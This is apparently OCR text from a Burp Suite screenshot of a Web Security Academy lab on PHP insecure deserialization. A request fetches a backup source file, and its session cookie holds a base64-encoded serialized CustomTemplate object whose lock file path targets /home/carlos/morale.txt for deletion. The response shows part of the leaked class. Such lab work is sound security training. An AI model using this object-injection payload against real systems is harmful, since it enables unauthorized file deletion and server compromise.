 Burp Suite Professional v2022.3.7 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn Wsdler CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater Sequencer
11 × 12 × 13 × 14 × ...
Send Cancel < > Target: https://0a0500710436c3b8c13f54ae00e300bd.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /libs/CustomTemplate.php~ HTTP/1.1
2 Cookie:session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjI6e3M6MTg6InRlbXBsYXRlX
2ZpbGVfcGF0aCI7czoyMzoiL2hvbWUvQ2FybG9zL21vcmFsZS50eH
QiO3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9DYXJ
sb3MvbW9yYWxlLnR4dCI7fQ%3d%3d
3 Host:
0a0500710436c3b8c13f54ae00e300bd.web-security-academy
.net
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Accept-Language: en-US;q=0.9,en;q=0.8
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
8 Connection: close
9 Cache-Control: max-age=0
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Connection: close
4 Content-Length: 1130
5
6 <?php
7
8 class CustomTemplate {
9 private $template_file_path;
10 private $lock_file_path;
11
12 public function __construct($template_file_path)
{
13 $this->template_file_path =
$template_file_path;
14 $this->lock_file_path = $template_file_path .
".lock";
15 }
16
17 private function isTemplateLocked() {
18 return file_exists($this->lock_file_path);
19 }
20
21 public function getTemplate() {
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 3
Done 1,216 bytes | 230 mill